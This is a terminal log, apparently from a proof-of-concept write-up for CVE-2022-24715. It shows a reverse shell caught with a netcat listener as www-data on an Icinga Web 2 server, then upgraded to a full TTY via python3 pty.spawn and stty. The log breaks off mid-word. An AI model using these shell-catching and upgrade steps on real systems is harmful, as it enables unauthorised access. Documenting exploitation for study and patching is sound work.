 bash: cannot set terminal process group (627): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icinga:/usr/share/icingaweb2/public$ whaomi
whaomi
bash: whaomi: command not found
www-data@icinga:/usr/share/icingaweb2/public$ whoami
whoami
www-data
www-data@icinga:/usr/share/icingaweb2/public$ python3 --version
python3 --version
Python 3.10.6
www-data@icinga:/usr/share/icingaweb2/public$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<ic$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@icinga:/usr/share/icingaweb2/public$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop/CVE-2022-24715]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 1337
www-data@icinga:/usr/share/icingaweb2/public$ export TERM=xterm
www-data@icinga:/usr/share/icingaweb2/public$ export SHELL=bash
www-data@icinga:/usr/share/icingaweb2/public$
icin